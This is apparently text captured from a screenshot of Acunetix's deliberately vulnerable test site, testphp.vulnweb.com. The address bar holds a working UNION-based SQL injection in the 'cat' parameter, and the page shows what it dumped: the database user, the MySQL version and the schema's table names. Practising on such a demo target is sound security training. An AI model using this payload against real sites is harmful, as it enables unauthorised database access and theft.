 Not secure testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,user(),3,4,3,4,version(),8,table_name,10,11%20from%20information_schema.tables%20where%20table_schema="acuart"
Bookmarks Settings hosttel pentest raj netcad
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: artists
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: carts
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: categ
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: featured